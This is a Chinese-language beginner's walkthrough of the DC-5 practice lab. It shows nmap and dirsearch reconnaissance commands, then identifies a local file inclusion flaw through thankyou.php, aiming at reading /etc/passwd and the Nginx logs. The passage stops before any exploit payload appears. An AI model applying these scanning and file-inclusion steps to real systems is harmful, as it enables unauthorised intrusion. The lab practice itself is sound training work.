新手的第一次DC-5靶场渗透实战过程
新手的第一次DC-5靶场渗透实战过程
一·.信息收集
1.靶机探测
nmap -sn 192.168.162.1/24 --exclude 192.168.162.128 192.168.162.1

扫描网段内存活的主机 不扫描端口

探测靶机ip地址为192.168.162.144
2.端口扫描
nmap -sV -sC -O -p- 192.168.162.143

-sV是版本探测,用于确定服务版本。

-sC是使用默认脚本扫描,可能涉及漏洞检测或服务识别。

-O是操作系统检测

-p-指定扫描所有端口(1-65535)

3.目录扫描
dirsearch -u 192.168.162.144 -e* -x 403,402,401,500,502

4.页面信息
没有什么有用的信息 中间件为Nginx


这里发现每次访问这个页面的版权时间就会改变 通过包含footer.php,利用include函数未正确过滤输入,导致年份变化,可能存在LFI漏洞。这说明如果页脚文件被动态包含且未正确验证用户输入,攻击者可能通过构造恶意路径读取服务器上的敏感文件,比如/etc/passwd等
二.漏洞利用
1.文件包含参数

我们到thankyou.pnp下面 访问 使用burpsuite抓包 发送到Repeater
使用file//协议看看文件是否有文件包含
2.Nginx日志文件包含
我们这里通过问价包含访问nginx配置 发现开启了访问日志和错误日志
